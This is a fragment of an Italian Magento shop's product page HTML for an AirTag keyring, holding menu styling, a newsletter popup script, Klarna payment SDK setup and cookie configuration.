.item-submenu{padding:0}.ybjorff-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.y3g9hrm-s{text-align:center}.mgz-element.y3g9hrm .image-content{text-align:center}.mgz-element.y3g9hrm .image-title{font-size:16px}.a4nnmgl > .item-submenu{width:250px !important}.a4nnmgl>a{font-size:14px}.a4nnmgl>a .label{background:#00406f}.a4nnmgl>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .a4nnmgl > .item-submenu{padding:0}.nrb61sy-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.hi60xd7-s{text-align:center}.mgz-element.hi60xd7 .image-content{text-align:center}.mgz-element.hi60xd7 .image-title{font-size:16px}.c8cdxi9 > .item-submenu{width:250px !important}.c8cdxi9>a{font-size:14px}.ninjamenus-desktop .c8cdxi9 > .item-submenu{padding:0}.ddycumn-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.nj99f4c-s{text-align:center}.mgz-element.nj99f4c .image-content{text-align:center}.mgz-element.nj99f4c .image-title{font-size:16px}.e02u1o5 > .item-submenu{width:250px !important}.e02u1o5>a{font-size:14px}.e02u1o5>a .label{background:#d30001}.e02u1o5>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .e02u1o5 > .item-submenu{padding:0}.gx32aro-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.uayibjr-s{text-align:center}.mgz-element.uayibjr .image-content{text-align:center}.mgz-element.uayibjr .image-title{font-size:16px}.ifnrl6a > .item-submenu{width:250px !important}.ifnrl6a>a{font-size:14px}.ifnrl6a>a .label{background:#d30001}.ifnrl6a>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .ifnrl6a > .item-submenu{padding:0}.pxbrvus-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.iesk77a > .item-submenu{width:280px !important}.ninjamenus-desktop .iesk77a > .item-submenu{padding:0}.pmdsxha-s{text-align:center}.mgz-element.pmdsxha .image-content{text-align:center}.mgz-element.pmdsxha .image-title{font-size:16px}.b8wv7py>a{font-size:14px}.qcrg06b-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.kq51j9s-s{text-align:center}.mgz-element.kq51j9s .image-content{text-align:center}.mgz-element.kq51j9s .image-title{font-size:16px}.fpdb67e > .item-submenu{width:250px !important}.fpdb67e>a{font-size:14px}.fpdb67e>a .label{background:#00406f}.fpdb67e>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .fpdb67e > .item-submenu{padding:0}.mi9jxxj-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.lidaldc-s{text-align:center}.mgz-element.lidaldc .image-content{text-align:center}.mgz-element.lidaldc .image-title{font-size:16px}.avt542t > .item-submenu{width:250px !important}.avt542t>a{font-size:14px}.avt542t>a .label{background:#d30001}.avt542t>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .avt542t > .item-submenu{padding:0}.htwokeq-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.hoqinbd-s{text-align:center}.mgz-element.hoqinbd .image-content{text-align:center}.mgz-element.hoqinbd .image-title{font-size:16px}.f67a5e8 > .item-submenu{width:250px !important}.f67a5e8>a{font-size:14px}.f67a5e8>a .label{background:#00406f}.f67a5e8>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .f67a5e8 > .item-submenu{padding:0}.xw6vqhg-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.u57aag1-s{text-align:center}.mgz-element.u57aag1 .image-content{text-align:center}.mgz-element.u57aag1 .image-title{font-size:16px}.hfv8qsq > .item-submenu{width:250px !important}.hfv8qsq>a{font-size:14px}.hfv8qsq>a .label{background:#d30001}.hfv8qsq>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .hfv8qsq > .item-submenu{padding:0}.mcxtpjg-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.nvgtf51-s{text-align:center}.mgz-element.nvgtf51 .image-content{text-align:center}.mgz-element.nvgtf51 .image-title{font-size:16px}.wydcrx3 > .item-submenu{width:250px !important}.wydcrx3>a{font-size:14px}.wydcrx3>a .label{background:#d30001}.wydcrx3>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .wydcrx3 > .item-submenu{padding:0}.lowdcu6-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.eoc0uk9-s{text-align:center}.mgz-element.eoc0uk9 .image-content{text-align:center}.mgz-element.eoc0uk9 .image-title{font-size:16px}.f42jh2g > .item-submenu{width:250px !important}.f42jh2g>a{font-size:14px}.f42jh2g>a .label{background:#00406f}.f42jh2g>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .f42jh2g > .item-submenu{padding:0}.wriqsbh-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.i0bt9hw-s{text-align:center}.mgz-element.i0bt9hw .image-content{text-align:center}.mgz-element.i0bt9hw .image-title{font-size:16px}.kkyaye4 > .item-submenu{width:250px !important}.kkyaye4>a{font-size:14px}.ninjamenus-desktop .kkyaye4 > .item-submenu{padding:0}.s4gvmi8-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.k718tnc > .item-submenu{width:290px !important}.ninjamenus-desktop .k718tnc > .item-submenu{padding:0}.pq69xq7-s{text-align:center}.mgz-element.pq69xq7 .image-content{text-align:center}.mgz-element.pq69xq7 .image-title{font-size:16px}.thq5mch>a{font-size:14px}.qxa4w06-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.nwdlfjd-s{text-align:center}.mgz-element.nwdlfjd .image-content{text-align:center}.mgz-element.nwdlfjd .image-title{font-size:16px}.y2cjmt2>a .label{background:#d30001}.y2cjmt2>a .label:before{border-top-color:#d30001}.noo2luf-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.i5f9utv-s{text-align:center}.mgz-element.i5f9utv .image-content{text-align:center}.mgz-element.i5f9utv .image-title{font-size:16px}.mukaxbc>a .label{background:#d30001}.mukaxbc>a .label:before{border-top-color:#d30001}.g9dy1of-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.rgg0eg6-s{text-align:center}.mgz-element.rgg0eg6 .image-content{text-align:center}.mgz-element.rgg0eg6 .image-title{font-size:16px}.bmmpl44>a .label{background:#00406f}.bmmpl44>a .label:before{border-top-color:#00406f}.q1nrs03-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.i8f5jw1-s{text-align:center}.mgz-element.i8f5jw1 .image-content{text-align:center}.mgz-element.i8f5jw1 .image-title{font-size:16px}.ahb5t2w-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ws6ilfs-s{text-align:center}.mgz-element.ws6ilfs .image-content{text-align:center}.mgz-element.ws6ilfs .image-title{font-size:16px}.o5gl4bc-s{border-color:#ebebeb !important}.nf4mqbm > .item-submenu{width:280px !important}.ninjamenus-desktop .nf4mqbm > .item-submenu{padding:0}.yl4gcty-s{text-align:center}.mgz-element.yl4gcty .image-content{text-align:center}.mgz-element.yl4gcty .image-title{font-size:16px}.fdjlrvq>a{font-size:14px}.yfcl5sq-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ufrdwuw-s{text-align:center}.mgz-element.ufrdwuw .image-content{text-align:center}.mgz-element.ufrdwuw .image-title{font-size:16px}.rdpd805>a{font-size:14px}.i0j8de2-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.a1f6q3r-s{text-align:center}.mgz-element.a1f6q3r .image-content{text-align:center}.mgz-element.a1f6q3r .image-title{font-size:16px}.chb4anm>a{font-size:14px}.wgqdl45-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.xvesyyn-s{text-align:center}.mgz-element.xvesyyn .image-content{text-align:center}.mgz-element.xvesyyn .image-title{font-size:16px}.m55hw7v-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.m8n471i-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.jvv8jpm > .item-submenu{width:250px !important}.jvv8jpm>a{font-size:14px}.ninjamenus-desktop .jvv8jpm > .item-submenu{padding:0}.koem1oe-s{text-align:center;border-color:#ebebeb !important}.aev4cc6 > .item-submenu{width:280px !important}.ninjamenus-desktop .aev4cc6 > .item-submenu{padding:0}.pr84ji7-s{text-align:center}.mgz-element.pr84ji7 .image-content{text-align:center}.mgz-element.pr84ji7 .image-title{font-size:16px}.q8kpvdb>a{font-size:14px}.vew64vk-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.gpe0123-s{text-align:center}.mgz-element.gpe0123 .image-content{text-align:center}.mgz-element.gpe0123 .image-title{font-size:16px}.sy9j66h>a{font-size:14px}.sy9j66h>a .label{background:#ed143d}.sy9j66h>a .label:before{border-top-color:#ed143d}.sy9j66h:hover>a .label{background:#ed143d}.sy9j66h:hover>a .label:before{border-top-color:#ed143d}.sy9j66h.active>a .label{background:#ed143d}.sy9j66h.active>a .label:before{border-top-color:#ed143d}.v0vggg9-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.qush81v-s{text-align:center}.mgz-element.qush81v .image-content{text-align:center}.mgz-element.qush81v .image-title{font-size:16px}.ee3h4gb > .item-submenu{width:250px !important}.ee3h4gb>a{font-size:14px}.ninjamenus-desktop .ee3h4gb > .item-submenu{padding:0}.sggcmrc-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.cunupk9-s{text-align:center}.mgz-element.cunupk9 .image-content{text-align:center}.mgz-element.cunupk9 .image-title{font-size:16px}.q0njco7 > .item-submenu{width:250px !important}.q0njco7>a{font-size:14px}.ninjamenus-desktop .q0njco7 > .item-submenu{padding:0}.rnlwnsu-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.axu79nt-s{text-align:center}.mgz-element.axu79nt .image-content{text-align:center}.mgz-element.axu79nt .image-title{font-size:16px}.bgx580d>a{font-size:14px}.xyoibl3-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ewhhnjt-s{text-align:center}.mgz-element.ewhhnjt .image-content{text-align:center}.mgz-element.ewhhnjt .image-title{font-size:16px}.w856d9n>a{font-size:14px}.ovhgqdj-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.pr6q3qk-s{text-align:center}.mgz-element.pr6q3qk .image-content{text-align:center}.mgz-element.pr6q3qk .image-title{font-size:16px}.o7lumg1 > .item-submenu{width:250px !important}.o7lumg1>a{font-size:14px}.ninjamenus-desktop .o7lumg1 > .item-submenu{padding:0}.lq3rr3u-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.cb9s2dr-s{text-align:center}.mgz-element.cb9s2dr .image-content{text-align:center}.mgz-element.cb9s2dr .image-title{font-size:16px}.o8gfxi6>a{font-size:14px}.ye3wigg-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.pulx3ty-s{text-align:center}.mgz-element.pulx3ty .image-content{text-align:center}.mgz-element.pulx3ty .image-title{font-size:16px}.lh370qp>a{font-size:14px}.cymwf2k-s{text-align:center;border-color:#ebebeb !important}.ysg7dxk > .item-submenu{width:280px !important}.ysg7dxk>a{font-size:14px}.ninjamenus-desktop .ysg7dxk > .item-submenu{padding:0}.flgg6wn-s{text-align:center}.mgz-element.flgg6wn .image-content{text-align:center}.mgz-element.flgg6wn .image-title{font-size:16px}.i0kbjed-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ng702sa-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.my0xqbp-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.vlnadkq-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.atynd3v-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ifp109x > .item-submenu{width:250px !important}.ifp109x>a{font-size:14px}.ninjamenus-desktop .ifp109x > .item-submenu{padding:0}.yuqx9tx-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.m7a0vdm-s{text-align:center}.mgz-element.m7a0vdm .image-content{text-align:center}.mgz-element.m7a0vdm .image-title{font-size:16px}.mgz-element.y5o3icy .image-content{width:100%;text-align:center}.mgz-element.y5o3icy .image-title{font-size:16px}.xio56vu-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.mgz-element.l3prryb .image-content{width:100%;text-align:center}.mgz-element.l3prryb .image-title{font-size:16px}.lm3drnh-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.mgz-element.arlxlhj .image-content{width:100%;text-align:center}.mgz-element.arlxlhj .image-title{font-size:16px}.ox0vily-s{border-color:#ebebeb !important}.yxfr4je > .item-submenu{width:250px !important}.yxfr4je>a{font-size:14px}.ninjamenus-desktop .yxfr4je > .item-submenu{padding:0}.ei7coes-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ukj2utb-s{text-align:center}.mgz-element.ukj2utb .image-content{text-align:center}.mgz-element.ukj2utb .image-title{font-size:16px}.ukk18h6>a{font-size:14px}.tlhaiia-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.u8f5tnr-s{text-align:center}.mgz-element.u8f5tnr .image-content{text-align:center}.mgz-element.u8f5tnr .image-title{font-size:16px}.c6nipy8>a{font-size:14px}.cx3vd03-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.qd9mnbo-s{text-align:center}.mgz-element.qd9mnbo .image-content{text-align:center}.mgz-element.qd9mnbo .image-title{font-size:16px}.hiqswp4>a{font-size:14px}.cgxscfe-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.gf068qj-s{text-align:center}.mgz-element.gf068qj .image-content{text-align:center}.mgz-element.gf068qj .image-title{font-size:16px}.q0qkn4x>a{font-size:14px}.o6rteou-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.dloprw2-s{text-align:center}.mgz-element.dloprw2 .image-content{text-align:center}.mgz-element.dloprw2 .image-title{font-size:16px}.kutajk3>a{font-size:14px}.n5khhrh-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.tv9imx9-s{text-align:center}.mgz-element.tv9imx9 .image-content{text-align:center}.mgz-element.tv9imx9 .image-title{font-size:16px}.ojjxnov>a{font-size:14px}.hvams67-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.t94rupl-s{text-align:center}.mgz-element.t94rupl .image-content{text-align:center}.mgz-element.t94rupl .image-title{font-size:16px}.nnx9g1q>a{font-size:14px}.lmiflro-s{text-align:center;border-color:#ebebeb !important}.ln1mxge > .item-submenu{width:280px !important}.ninjamenus-desktop .ln1mxge > .item-submenu{padding:0}.mc2x611 > .item-submenu{width:250px !important}.ninjamenus-desktop .mc2x611 > .item-submenu{padding:0}#ninjamenus1.ninjamenus .level0 > a,#ninjamenus1.ninjamenus.ninjamenus-drilldown .level0 > a{color:#1c1c1b;font-size:14px;font-weight:300}#ninjamenus1.ninjamenus .level0:hover > a,#ninjamenus1.ninjamenus.ninjamenus-drilldown .level0:hover > a{color:#1c1c1b;background-color:#cfcecd}#ninjamenus1.ninjamenus .level0 .item-submenu .nav-item > a:hover,#ninjamenus1.ninjamenus-drilldown .nav-item.active > a:hover{color:#039bde}</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-product-configurable catalog-product-view product-portachiavi-per-airtag-in-tessuto-finewoven-a-port-airtag  layout-1140 wide mobile-sticky am-porto-cmtb page-layout-1column">
        
<script type="text/javascript">
require([
        'jquery',
        'jquery/jquery.cookie',
		'fancybox/js/jquery.fancybox'
    ], function ($) {
        $(document).ready(function(){

                        var check_cookie = $.cookie('newsletter_popup');
                if(window.location!=window.parent.location){
                    $('#newsletter_popup').remove();
                } else {
                    if(check_cookie == null || check_cookie == 'shown') {
                        setTimeout(function(){
                            beginNewsletterForm();
                        }, 8000);

                        // Faccio vedere la popup una sola volta
                        // $.cookie('newsletter_popup','dontshowitagain');

                        /*$('#close_popup_newsletter').click(function(){
                            console.log("CICCIO BELLO CHIUDO!!!!!");
                        }).trigger('click');*/

                    }
                    $('#newsletter_popup_dont_show_again').on('change', function(){
                        if($(this).length){
                            var check_cookie = $.cookie('newsletter_popup');
                            if(check_cookie == null || check_cookie == 'shown') {
                                $.cookie('newsletter_popup','dontshowitagain');
                            }
                            else
                            {
                                $.cookie('newsletter_popup','shown');
                                beginNewsletterForm();
                            }
                        } else {
                            $.cookie('newsletter_popup','shown');
                        }
                    });
                }


                // console.log(check_cookie, 'Vedo Cookie');



                });

        function beginNewsletterForm() {
            $.fancybox({
                'padding': '0px',
                'autoScale': true,
                'transitionIn': 'fade',
                'transitionOut': 'fade',
                'type': 'inline',
                'href': '#newsletter_popup',
                'onComplete': function() {
                    $.cookie('newsletter_popup', 'shown');
                },
                'tpl': {
                    closeBtn: '<a title="Close" class="fancybox-item fancybox-close fancybox-newsletter-close" id="close_popup_newsletter" href="javascript:;"></a>'
                },
                'helpers': {
                    overlay: {
                        locked: false
                    }
                },
                'afterClose': function () {
                    console.log('appena chiuso!');
                    $.cookie('newsletter_popup','dontshowitagain');
                }
            });

            $('#newsletter_popup').trigger('click');

        }

});
</script>
<style type="text/css">
#newsletter_popup{
width:740px;min-height:400px;    background-image:url(https://www.rstore.it/media/porto/newsletter/background/default/Popup.jpg);
}
</style>
<div class="newsletter row " id="newsletter_popup" style="display: none;">
    <div class="col-sm-8 pr-lg-4 vc_column_container col-md-7 col-10">
                <h3 style="font-size:26px;">Rimani sempre aggiornato sulle ultime novità!</h3>
<br>Iscriviti alla nostra newsletter e non perderti le nostre promozioni.
        <!--<form class="form subscribe mb-1"
            novalidate
            action=""
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" placeholder=""
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="" type="submit">
                    <span></span>
                </button>
            </div>
        </form>-->

        <div class="container-fluid no-padding">
    <div class="row row-newsletter popup-custom-mobile">

        <div class="row">
            <div class="col-lg-12 col-md-12 col-12">
                <form class="form-inline" action="/#">
                    <input type="email" id="widget-email-popup" name="widget-email-popup"
                           placeholder="inserisci la tua email" class="name-email-popup-custom" required>
                    <button type="button" id="widget-button-popup" class="g-recaptcha"
                            data-sitekey="6LcASKgUAAAAAMvsBBQaFslH-thfkj39eP3qfqgA">                        Iscriviti
                    </button>
                </form>
            </div>
        </div>


        <div class="row" style="margin-top: 20px">
            <div class="col-lg-12 col-md-12 col-12">
                <label class="checkbox">
                    <input type="checkbox" name="subscribe-popup" id="subscribe-popup">
                    <span class="accept">Ho letto e accetto la <a class="accept-link"
                                                                  href="https://www.privacylab.it/informativa.php?i5109604311141"
                                                                  target="_blank">Privacy Policy</a></span>
                </label>
            </div>
        </div>

        <div class="row">
            <div class="col-lg-12 col-md-12 col-12">
                <label class="checkbox">
                    <input type="checkbox" id="newsletter_popup_dont_show_again"/><span class="accept"> Non mostrare più questo popup</span>
                </label>
            </div>
        </div>

        <div class="col-lg-12 col-md-12 col-12">
            <p id="widget-message-popup" class="response"></p>
        </div>
    </div>
</div>
</div>
<script type="text/x-magento-init">
{
    "#widget-button-popup":
    {
        "Rstore_NewsletterPopup/js/widget":
        { "triggerEvent": "click" }
    }
}

</script>
<style>

    ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
        color: #484545 !important;
    }

    a.accept-link {
        color: #484545;
        text-decoration: underline;
    }

    .checkbox > input {
        border: 1px solid #bdb9b9 !important;
        background-color: #fff !important;
    }


    button#widget-button-popup {
        border-width: 1px;
        border-style: solid;
        border-color: #009dde;
        border-radius: 5px;
        color: #ffffff;
        background-color:  #009dde;
        padding: 5px 30px;
        height: 40px;
        margin-left: 10px;
    }

    .widget-form-inline {
        display: flex;
        align-items: center;
    }

    .widget-form-inline label {
        margin: 5px 10px 5px 0;
    }

    .widget-form-inline button:hover {
        background-color: royalblue;
    }

    h2.title-newsletter {
        margin-bottom: 18px;
        color: #ffffff;
        font-family: "ProximaNova-Bold";
    }

    h4.sub-text-newsletter {
        line-height: 24px;
        color: #ffffff;
        font-family: "ProximaNova-Regular";
        font-size: 20px;
    }

    input#widget-email {
        color: white;
        background-color: transparent;
        border: 1px solid white;
        border-radius: 10px;
        width: 70%;
        height: 40px;
    }

    .page-bottom {
        max-width: 100% !important;
    }

    p.response.red-check {
        font-weight: 800;
        color: #bf0100;
    }

    p.response {
        font-size: 17px;
        line-height: 19px;
        font-style: oblique;
        padding-top: 10px;
        color: #a6e5f9;
    }

    .row-newsletter {
        padding: 40px;
        align-items: center;
        background-color: transparent;
        border: 1px solid transparent;
        text-align: left;
    }

    @media (max-width: 575px) {

        #newsletter_popup{
            max-width:350px !important;
        }

        .popup-custom-mobile{
            padding: 5px 5px
        }

        .checkbox > span {
            font-size: 12px;
            color: #484545;
            padding: 2px;
        }

        .name-email-popup-custom{
            max-width: 100% !important;
        }

        button#widget-button-popup {
            width: 100%;
            margin-top: 8px;
            margin-left: 0px;
        }

    }

    /*@media (max-width: 800px) {*/
    @media only screen and (min-width: 576px) and (max-width: 767px){
    /*@media only screen and (min-width: 600px){*/

        #newsletter_popup{
            max-width:450px!important;
            height:400px!important;
        }

        button#widget-button-popup {
            margin-left: 0px;
        }

        .popup-custom-mobile{
            padding: 10px 5px
        }

        .widget-form-inline input {
            margin: 10px 0;
        }

        .widget-form-inline {
            flex-direction: column;
            align-items: stretch;
        }

        .checkbox > span {
            font-size: 14px;
            color: #484545;
            padding: 2px;
        }

        .name-email-popup-custom{
            max-width: 100% !important;
        }

        button#widget-button-popup {
            width: 100%;
            margin-top: 8px;
            margin-left: 0px;
        }

    }

    @media only screen and (min-width: 768px) and (max-width: 1024px){
        div.mobile-no {
            display: none;
        }

        #newsletter_popup{
            height:350px!important;
            width: 100% !important;
        }

        .popup-custom-mobile{
            padding: 10px 5px
        }

        .page-bottom {
            max-width: 100% !important;
            padding-left: 0px !important;
            padding-right: 0px !important;
        }

        .checkbox > span {
            font-size: 14px;
            color: #484545;
            padding: 2px;
        }

        .name-email-popup-custom{
            max-width: 180px !important;
        }

        /*input[type="email"]{
            width: auto!important;
        }*/

        .name-email-popup-custom{
            width: auto!important;
        }


    }

    @media (min-width: 1024px) {
        div.mobile-no {
            display: none;
        }

        #newsletter_popup{
            height:350px!important;
        }

        .popup-custom-mobile{
            padding: 10px 5px
        }

        .page-bottom {
            max-width: 100% !important;
            padding-left: 0px !important;
            padding-right: 0px !important;
        }

        .checkbox > span {
            font-size: 14px;
            color: #484545;
            padding: 2px;
        }

        .name-email-popup-custom{
            max-width: 180px !important;
        }

        /*input[type="email"]{
            width: auto!important;
        }*/

        .name-email-popup-custom{
            width: auto!important;
        }

    }

    /*@media (max-width: 991px) {*/
    /*@media only screen and (min-width: 801px) and (max-width: 991px){
        div.mobile-no {
            display: none;
        }

        .popup-custom-mobile{
            padding: 60px 30px
        }

        .page-bottom {
            max-width: 100% !important;
            padding-left: 0px !important;
            padding-right: 0px !important;
        }

        .checkbox > span {
            font-size: 14px;
            color: #484545;
            padding: 2px;
        }

        .name-email-popup-custom{
            max-width: 180px !important;
        }
    }*/

    /*@media (max-width: 981px) {
        input#widget-email {
            width: 100%;
        }

        button#widget-button-popup {
            width: 100%;
            margin-top: 8px;
            margin-left: 0px;
        }

        .checkbox > input {
            border: 1px solid #bdb9b9 !important;
            background-color: #fff !important;
        }


    }*/

</style>

        </div>

    </div>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3HNPX3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

    
    <script type="module">const { KlarnaSDK } = await import("https\u003A\u002F\u002Fjs.klarna.com\u002Fweb\u002Dsdk\u002Fv1\u002Fklarna.mjs");
const MyKlarna = await KlarnaSDK({
    clientId: "klarna_live_client_TE1oeGZydUUwenUvc3pCSCpWQnVFczZzN2tNIThTei0sYTg3MTBiMzAtYmU1Ny00MWY4LWI1MDktZDI0MmRkNmJjYTlkLDEsWDV0ak84bTVNU1RuRWphNmZiaUQ4UFQ1OWo1aWxlejJIaWtFWVp4ajRqQT0",
    environment: "production",
    locale: "it\u002DIT"
});
const token = await MyKlarna.Interoperability.token();
const klarnaReadyEvent = new CustomEvent("klarna-sdk-ready", {
    detail: { token, sdk: MyKlarna }
});
window.dispatchEvent(klarnaReadyEvent);</script>    
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.rstore.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rstore.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
